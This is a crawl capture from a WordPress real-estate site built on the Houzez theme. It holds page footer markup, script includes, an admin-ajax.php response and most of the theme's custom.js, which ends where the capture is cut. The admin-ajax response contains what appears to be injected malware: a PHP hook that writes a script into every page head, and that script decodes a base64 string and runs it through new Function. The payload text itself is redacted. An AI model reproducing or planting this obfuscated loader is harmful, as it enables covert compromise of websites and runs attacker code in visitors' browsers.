            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL3RhZy90dXJraXNoLWNpdGl6ZW5zaGlwLWxhdy0yMDIwLw==&nitroBeaconCookies=W10=&nitroBeaconHash=b40251411eb5ebc3132987f41a9f5b68aaaaa3d1a84400136c0fd1a7ee122e5844a0b3e8c2a0835673c00ad618712b85d24681b38c8a0d1900677aa827869c0e&proxyPurgeOnly=&layout=tag');
        }
    }
</script>

        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!--start footer section-->
<footer id="footer-section">
       
    <div class="footer">
	<div class="container">
        <div class="row">

                    </div>
    </div>
</div>  

    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-4 col-sm-4">
                    <div class="footer-col">
                        <div class="navi" align="center">
                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->
</footer>
<!--end footer section-->


<!--Start of Tawk.to Script (0.9.0)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5caa221c53f1e453fb8c89a8/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.0)-->

<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.finrealestates.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" id="houzez-plugins-js-extra">
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Poor","rating_average":"Average","rating_vgood":"Very Good","rating_exceptional":"Exceptional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/www.finrealestates.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"","retina_logo":"","retina_logo_mobile":"","retina_logo_mobile_splash":"","retina_logo_splash":"","retina_logo_height":"","retina_logo_width":"","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"Set as Featured","remove_featured":"Remove From Featured","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","mollie_connecting":"Connecting to mollie, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_featured_remove":"Are you sure you want to remove from featured listing?","confirm_relist":"Are you sure you want to relist this property?","delete_property":"Processing, please wait...","delete_confirmation":"Are you sure you want to delete?","not_found":"We didn't find any results","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"","advanced_search_widget_min_price":"0","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"0","advanced_search_max_price_range_for_rent":"6000","advanced_search_widget_min_area":"0","advanced_search_widget_max_area":"600","advanced_search_price_slide":"","fave_page_template":"page.php","google_map_style":"","googlemap_default_zoom":"","googlemap_pin_cluster":"","googlemap_zoom_cluster":"","map_icons_path":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","marker_spiderfier":"","google_map_needed":"","paged":"0","search_result_page":"","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","autosearch_text":"Searching...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"","submission_currency":"","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"","header_map_selected_city":[],"thousands_separator":"","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"https:\/\/www.finrealestates.com\/compare-properties\/","template_thankyou":"https:\/\/www.finrealestates.com\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"","keyword_search_field":"","keyword_autocomplete":"","houzez_date_language":"","houzez_default_radius":"","enable_radius_search":"","enable_radius_search_halfmap":"","houzez_primary_color":"","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"","gallery_autoplay":"","stripe_page":"https:\/\/www.finrealestates.com\/stripe\/","twocheckout_page":"https:\/\/www.finrealestates.com\/","custom_fields":"[]","markerPricePins":"","houzez_reCaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>

<div class="modal fade wechat-barcode-modal" tabindex="-1" role="dialog">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog modal-sm vertical-align-center" role="document">
            <div class="modal-content">
                <img  src="https://www.finrealestates.com/wp-content/uploads/2019/11/fin-wechat.jpeg" />
            </div>
        </div>
    </div>
</div>

<style>
    .vertical-alignment-helper {
        display:table;
        height: 100%;
        width: 100%;
        pointer-events:none; /* This makes sure that we can still click outside of the modal to close it */
    }
    .vertical-align-center {
        /* To center vertically */
        display: table-cell;
        vertical-align: middle;
        pointer-events:none;
    }
    .modal-content {
        /* Bootstrap sets the size of the modal in the modal-dialog class, we need to inherit it */
        width:inherit;
        max-width:inherit; /* For Bootstrap 4 - to avoid the modal window stretching full width */
        height:inherit;
        /* To center horizontally */
        margin: 0 auto;
        pointer-events: all;
    }
</style>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/wp-admin/admin-ajax.php
body_size: 22881
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);{"success":true,"notification":false}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js
body_size: 11972
content:
/*
 Theme Name: Houzez
 Description: Houzez
 Author: Houzez
 Author: Houzez
 Version: 1.0
 */

var nice = false;
(function($){
"use strict";

    var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
    var houzez_date_language = HOUZEZ_ajaxcalls_vars.houzez_date_language;
    var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
    var stripe_page = HOUZEZ_ajaxcalls_vars.stripe_page;
    var twocheckout_page = HOUZEZ_ajaxcalls_vars.twocheckout_page;

    var houzez_is_mobile = false;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        houzez_is_mobile = true;
    }


    if( houzez_rtl == 'yes' ) {
        houzez_rtl = true;
    } else {
        houzez_rtl = false;
    }

    var detail_slider = $('#detail-slider');
    if(detail_slider.length) {
        detail_slider.owlCarousel({
            rtl: houzez_rtl,
            loop:true,
            autoWidth:true,
            dots: false,
            autoplayHoverPause:true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]

        });
    }
    /* ------------------------------------------------------------------------ */
    /*  Click to show phone number
     /* ------------------------------------------------------------------------ */
    if($('.clickToShow').length > 0 ) {
        var strMobile = $(".clickToShow").text();
        var shortNum = strMobile.substring(0, 6);

        $(".clickToShow").hide().after('<span class="clickToShowButton">' + shortNum + '........');
        $(".clickToShowButton").click(function(e) {
            e.preventDefault();
            $(".clickToShow").show();
            $(".clickToShowButton").hide();
        });
    }

    if($('.clickToShowPhone').length > 0 ) {
        var strPhone = $(".clickToShowPhone").text();
        var shortNumPH = strPhone.substring(0, 6);

        $(".clickToShowPhone").hide().after('<span class="clickToShowButtonPhone">' + shortNumPH + '........');
        $(".clickToShowButtonPhone").click(function(e) {
            e.preventDefault();
            $(".clickToShowPhone").show();
            $(".clickToShowButtonPhone").hide();
        });
    }

    $('.hhh_regis').on('click', function(){
        $('.houzez_login').removeClass('active');
        $('.houzez_register').addClass('active');
    });
    $('.hhh_login').on('click', function(){
        $('.houzez_register').removeClass('active');
        $('.houzez_login').addClass('active');
    });
    
    if($('.advanced-search-module').length > 0 ) {
        $('.advanced-search-module').parents('.vc_row').addClass('houzez-overflow-visible');
    }

    /* ------------------------------------------------------------------------ */
    /*  CHECK USER AGENTS
     /* ------------------------------------------------------------------------ */
    var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);

    /* ------------------------------------------------------------------------ */
    /*  BODY LOAD
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.body-splash').length > 0 ){
            $('.body-splash').addClass('loaded');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP ZOOM
    /* ------------------------------------------------------------------------ */
    $('.map-zoom-actions #houzez-gmap-full').on('click',function () {
        if($(this).hasClass('active')== true){
            $(this).removeClass('active').children('span').text('Fullscreen');
            $(this).children('i').removeClass('fa-square-o').addClass('fa-arrows-alt');
            $('#houzez-gmap-main').removeClass('mapfull');
            $('.header-media').delay(1000).queue(function(next){
                $('.header-media').css('height','auto');
                next();
            });

        }else{
            $('.header-media').height($('#houzez-gmap-main').height());
            $(this).addClass('active').children('span').text('Default');
            $(this).children('i').removeClass('fa-arrows-alt').addClass('fa fa-square-o');
            $('#houzez-gmap-main').addClass('mapfull');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $('.panel-btn, .panel-btn-close').on('click',function () {
        if($('.compare-panel').hasClass('panel-open')){
            $('.compare-panel').removeClass('panel-open');
        }else{
            $('.compare-panel').addClass('panel-open');
        }
    });


    /* ------------------------------------------------------------------------ */
    /*  PAYPAL & Stripe OPTIONS
     /* ------------------------------------------------------------------------ */

    $('.method-select input').on('change',function () {
        if($(this).is(':checked')) {
            $('.method-option').slideUp();
            $(this).parents('.method-row').next('.method-option').slideDown();
        }else{
            $('.method-option').slideUp();
        }
    });
    function paypal_option(ele){
        if($(ele).attr('checked')) {
            $(ele).parents('.method-row').next('.method-option').slideDown();
        }else{
            $(ele).parents('.method-row').next('.method-option').slideUp();
        }
    }

    paypal_option('.payment-paypal');
    paypal_option('.payment-stripe');

    $('button.stripe-button-el span').prepend('<i class="fa fa-credit-card"></i>');
    $('#stripe_package_recurring').click(function () {
        if( $(this).attr('checked') ) {
            $('.houzez_payment_form').append('<input type="hidden" name="houzez_stripe_recurring" id="houzez_stripe_recurring" value="1">');
        }else{
            $('#houzez_stripe_recurring').remove();
        }
    });

    //Add form checkout id
    var houzez_payment_type = $("input[name='houzez_payment_type']");
    houzez_payment_type.click(function(){
        var form = $(this).parents('form');
        if( $(this).val() === '2checkout' ) {
            form.attr('action', twocheckout_page);
            $('#houzez_complete_membership, #houzez_complete_order').addClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').removeClass('hidden');
        } else {
            form.attr('action', stripe_page);
            $('#houzez_complete_membership, #houzez_complete_order').removeClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').addClass('hidden');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  INPUT PLUS MINUS
     /* ------------------------------------------------------------------------ */
    $('.btn-number').click(function(e){
        e.preventDefault();

        var fieldName = $(this).attr('data-field');
        var type      = $(this).attr('data-type');
        var input = $("input[name='"+fieldName+"']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            if(type == 'minus') {

                if(currentVal > input.attr('min')) {
                    input.val(currentVal - 1).change();
                }
                if(parseInt(input.val()) == input.attr('min')) {
                    $(this).attr('disabled', true);
                }

            } else if(type == 'plus') {

                if(currentVal < input.attr('max')) {
                    input.val(currentVal + 1).change();
                }
                if(parseInt(input.val()) == input.attr('max')) {
                    $(this).attr('disabled', true);
                }

            }
        } else {
            input.val(0);
        }
    });
    $('.input-number').focusin(function(){
        $(this).data('oldValue', $(this).val());
    });
    $('.input-number').change(function() {

        var minValue =  parseInt($(this).attr('min'));
        var maxValue =  parseInt($(this).attr('max'));
        var valueCurrent = parseInt($(this).val());

        var name = $(this).attr('name');
        if(valueCurrent >= minValue) {
            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the minimum value was reached');
            $(this).val($(this).data('oldValue'));
        }
        if(valueCurrent <= maxValue) {
            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the maximum value was reached');
            $(this).val($(this).data('oldValue'));
        }

    });
    $(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  FUNCTION FOR TOUCH DEVICES
    /* ------------------------------------------------------------------------ */
    function isTouchDevice(){
        return true == ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
    }

    /* ------------------------------------------------------------------------ */
    /*  IF HEADER OR SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    var ifHeaderSticky = $('#header-section').data('sticky');
    var ifHeaderBottomSticky = $('#header-section .header-bottom').data('sticky');
    var ifAdvanceSearchSticky = $('.advance-search-header').data('sticky');
    var topBarLenght = $('.top-bar').length;

    var stickyHeaderH = $('#header-section').innerHeight();
    var stickyAdvanceSearchH = $('.advance-search-header').innerHeight();
    var stickyHeaderBottomH = $('#header-section .header-bottom').innerHeight();
    var topMargin = 0;

    if(ifHeaderSticky == 1){
        topMargin = stickyHeaderH;
    }
    if(ifAdvanceSearchSticky == 1){
        topMargin = stickyAdvanceSearchH;
    }
    if(ifHeaderBottomSticky == 1){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-3')){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-2')){
        topMargin = stickyHeaderBottomH;
    }

    $(document).ready(function() {
        var $wpAdminBar = $('#wpadminbar');
        if ($wpAdminBar.length) {
           topMargin = topMargin + ($wpAdminBar.outerHeight());
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SCROLL TO TOP
     /* ------------------------------------------------------------------------ */
    //Check to see if the window is top if not then display button
    var scroll_top = $('.scrolltop-btn');
    $(window).on("scroll",function(){
        if ($(this).scrollTop() > 100) {
            scroll_top.fadeIn(1000);
        } else {
            scroll_top.fadeOut(1000);
        }
    });

    $(".back-top").on('click',function() {
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

    /* ------------------------------------------------------------------------ */
    /*  PROPERTY MENU TARGET NAV
     /* ------------------------------------------------------------------------ */
    var propertyMenuH = $('.property-menu-wrap').innerHeight();
    if($('.property-menu-wrap').length) {
        $(".target").each(function () {
            $(this).on('click', function (e) {
                var jump = $(this).attr("href");
                var scrollto = ($(jump).offset().top);
                scrollto = scrollto - (topMargin) - (propertyMenuH-2);
                $("html, body").animate({scrollTop: scrollto}, {duration: 1000, easing: 'easeInOutExpo', queue: false});
                e.preventDefault();
            });

        });

        $(window).on('scroll', function () {
            $('.target-block').each(function () {
                if ($(window).scrollTop() >= $(this).offset().top - (topMargin) - (propertyMenuH)) {
                    var id = $(this).attr('id');
                    $('.target').removeClass('active');
                    $('.target[href=#' + id + ']').addClass('active');
                } else if ($(window).scrollTop() <= 0) {
                    $('.target').removeClass('active');
                }
            });
        });

        //Target nav sticky
        $(window).on('scroll', function() {
            if($(window).scrollTop() >= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeIn();
            }else if($(window).scrollTop() <= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeOut();
            }
        });
    }
    /* ------------------------------------------------------------------------ */
    /*  One page smooth scroll
     /* ------------------------------------------------------------------------ */
    $(function() {
        $('#header-section a[href*="#"]:not([href="#"])').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                if (target.length) {
                    $('html, body').animate({
                        scrollTop: target.offset().top
                    }, 1000);
                    return false;
                }
            }
        });
    });

    $('#commentform input.submit').addClass('btn btn-primary');
    $('.widget_nav_menu, .widget_pages').addClass('widget-pages');
    $('.footer-widget.widget_mc4wp_form_widget').addClass('widget-newsletter');

    $('.blog-article .pagination-main ul.pagination a').wrap('<li></li>');


    /* ------------------------------------------------------------------------ */
    /*  STICKY SIDEBAR
    /* ------------------------------------------------------------------------ */

   function property_menu_h(ele){
        var StickySidebarTop = topMargin;
        if($('.property-menu-wrap').length) {
            StickySidebarTop = ele + ($('.property-menu-wrap').innerHeight())
        }
        return StickySidebarTop;
    }

    $('.houzez_sticky').theiaStickySidebar({
        additionalMarginTop: property_menu_h(topMargin),
        minWidth: 768,
        updateSidebarHeight: false
    });


    if( $('#houzez_mortgage_calculate').length > 0 ) {
        $('#houzez_mortgage_calculate').click(function(e) {
            e.preventDefault();

            var monthly_payment = HOUZEZ_ajaxcalls_vars.monthly_payment;
            var weekly_payment = HOUZEZ_ajaxcalls_vars.weekly_payment;
            var bi_weekly_payment = HOUZEZ_ajaxcalls_vars.bi_weekly_payment;
            var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;

            var totalPrice  = 0;
            var down_payment = 0;
            var term_years  = 0;
            var interest_rate = 0;
            var amount_financed  = 0;
            var monthInterest = 0;
            var intVal = 0;
            var mortgage_pay = 0;
            var annualCost = 0;
            var payment_period;
            var mortgage_pay_text;


            payment_period = $('#mc_payment_period').val();

            totalPrice = $('#mc_total_amount').val().replace(/,/g, '');
            down_payment = $('#mc_down_payment').val().replace(/,/g, '');
            amount_financed = totalPrice - down_payment;
            term_years =  parseInt ($('#mc_term_years').val(),10) * payment_period;
            interest_rate = parseFloat ($('#mc_interest_rate').val(),10);
            monthInterest = interest_rate / (payment_period * 100);
            intVal = Math.pow( 1 + monthInterest, -term_years );
            mortgage_pay = amount_financed * (monthInterest / (1 - intVal));
            annualCost = mortgage_pay * payment_period;

            if( payment_period == '12' ) {
                mortgage_pay_text = monthly_payment;

            } else if ( payment_period == '26' ) {
                mortgage_pay_text = bi_weekly_payment;

            } else if ( payment_period == '52' ) {
                mortgage_pay_text = weekly_payment;

            }

            if(currency_position == 'after') {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> "+(Math.round(mortgage_pay * 100)) / 100 + currency_symb + "</span></h3>");
                $('#amount_financed').html(((Math.round(amount_financed * 100)) / 100)+currency_symb);
                $('#mortgage_pay').html(((Math.round(mortgage_pay * 100)) / 100)+currency_symb);
                $('#annual_cost').html(( (Math.round(annualCost * 100)) / 100)+currency_symb);
            } else {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> " +currency_symb+ (Math.round(mortgage_pay * 100)) / 100 + "</span></h3>");
                $('#amount_financed').html(currency_symb+(Math.round(amount_financed * 100)) / 100);
                $('#mortgage_pay').html(currency_symb+(Math.round(mortgage_pay * 100)) / 100);
                $('#annual_cost').html(currency_symb+(Math.round(annualCost * 100)) / 100);
            }

            $('#total_mortgage_with_interest').html();
            $('.morg-detail').show();
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Date picker
     /* ------------------------------------------------------------------------ */
    if($('.input_date').length > 0) {
        $( ".input_date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }
    if($('.search-date').length > 0) {
        $( ".search-date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }

    /* ------------------------------------------------------------------------
     /*  parallax
     ------------------------------------------------------------------------- */
    function parallax(){

        if($('.header-media .banner-parallax').length){
            var banner_distance = $('.header-media').offset().top;
            var start_scroll = banner_distance + 15;
            var scrolled = $(window).scrollTop() - start_scroll;
            if($(window).scrollTop() >= start_scroll){

                //$('.banner-inner').css('background-position-y', (scrolled*-0.9)+'px');
                $('.banner-bg-wrap').css("transform","translate3d(0,"+-scrolled*-0.3+"px,0)");
            }else if($(window).scrollTop() < start_scroll){
                $('.banner-bg-wrap').css("transform","translate3d(0,0px,0)");
            }
        }

    }
    parallax();
    $(window).scroll(function(e){
        parallax();
    });
    
    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    if($("a[data-fancy^='property_video']").length > 0) {
        $("a[data-fancy^='property_video']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'default',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    if($("a[data-fancy^='property_gallery']").length > 0) {
        $("a[data-fancy^='property_gallery']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'facebook',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Properties filter on My properties dashboard
     /* ------------------------------------------------------------------------ */
    $("#property_name").keyup(function(){

        // Retrieve the input field text and reset the count to zero
        var filter = $(this).val(), count = 0;

        // Loop through the comment list
        $(".my-property-listing .item-wrap").each(function(){

            // If the list item does not contain the text phrase fade it out
            if ($(this).text().search(new RegExp(filter, "i")) < 0) {
                $(this).fadeOut();

                // Show the list item if the phrase matches and increase the count by 1
            } else {
                $(this).show();
                count++;
            }
        });

        // Update the count
        var numberItems = count;
        $(".my-property-search button").text(count);
    });

    /* ------------------------------------------------------------------------ */
    /*	SEARCH TABER
    /* ------------------------------------------------------------------------ */
    $('.banner-search-tabs .search-tab').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.banner-search-tabs .search-tab').removeClass('active');
            $(this).addClass('active');
            $('.banner-search-taber .tab-pane').removeClass('active in');
            $('.banner-search-taber .tab-pane').eq($(this).index()).addClass('active').delay(5).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.detail-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.detail-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.detail-content-tabber .tab-pane').removeClass('active in');
            $('.detail-content-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* FLOOR PLAN TABBER
    /* ------------------------------------------------------------------------ */
    $('.plan-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.plan-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.plan-tabber .tab-pane').removeClass('active in');
            $('.plan-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* MODULE TABER
     /* ------------------------------------------------------------------------ */
    $('.houzez-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.houzez-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.houzez-taber-body .tab-pane').removeClass('active in');
            $('.houzez-taber-body .tab-pane').eq($(this).index()).addClass('active').delay(50).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* PROFILE DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.profile-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.profile-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.profile-tab-pane').removeClass('active in');
            $('.profile-tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*	LOGIN TABBER
    /* ------------------------------------------------------------------------ */
    function houzez_tabber(target){
        $(""+target+""+' .login-tabs > li').on('click',function(){
            if($(this).hasClass('active')!=true){
                $('.login-tabs > li').removeClass('active');
                $(this).addClass('active');
                //alert('ok');
                $(""+target+""+' .login-block .tab-pane').removeClass('in active');
                $(""+target+""+' .login-block .tab-pane').eq($(this).index()).addClass('in active');
            }
        });
    }
    houzez_tabber('.widget');
    houzez_tabber('.footer-widget');
    houzez_tabber('.modal');

    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN ADD PROPERTY
     /* ------------------------------------------------------------------------ */

    $('.add-title-tab > .add-expand').click(function() {
        $(this).toggleClass('active');
        $(this).parent().next('.add-tab-content').slideToggle();
    });


    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN
     /* ------------------------------------------------------------------------ */

    $('.accord-tab').click(function() {
        $('.accord-tab').not(this).removeClass('active');
        $(this).toggleClass('active');

        $('.accord-tab').not(this).next('.accord-content').slideUp();
        $(this).next('.accord-content').slideToggle();
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP VIEW TABBER
     /* ------------------------------------------------------------------------ */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        e.target // newly activated tab
        e.relatedTarget // previous active tab
    });

    /* ------------------------------------------------------------------------ */
    /*  Houzez simple map
     /* ------------------------------------------------------------------------ */
    var simple_map = $( '#houzez-simple-map' );
    if (simple_map.length) {
        var styles = simple_map.data( 'styles' );


        $('#mapTab').click(function() {
            document.getElementById('houzez-simple-map').style.display="block";
            initialize();
        });


        var map = null;
        var fenway = new google.maps.LatLng(simple_map.data( 'latitude' ), simple_map.data( 'longitude' ));
        var mapOptions = {
            center: fenway,
            zoom: simple_map.data( 'zoom' )
        };

        var initialize = function() {
            map = new google.maps.Map(document.getElementById('houzez-simple-map'), mapOptions);
            var myLatLng = {lat: simple_map.data( 'latitude' ), lng: simple_map.data( 'longitude' )};
            var marker = new google.maps.Marker({
                position: myLatLng,
                map: map
            });
        }

    }

    /* ------------------------------------------------------------------------ */
    /*  BOOTSTRAP SELECT PICKER
     /* ------------------------------------------------------------------------ */
    if($('.selectpicker').length > 0){
        $('.selectpicker').selectpicker({
            dropupAuto: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  POST CARDS MASONRY
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.grid-block').length > 0){
            $('.grid-block').isotope({
                // options
                itemSelector: '.grid-item',
                horizontalOrder: true
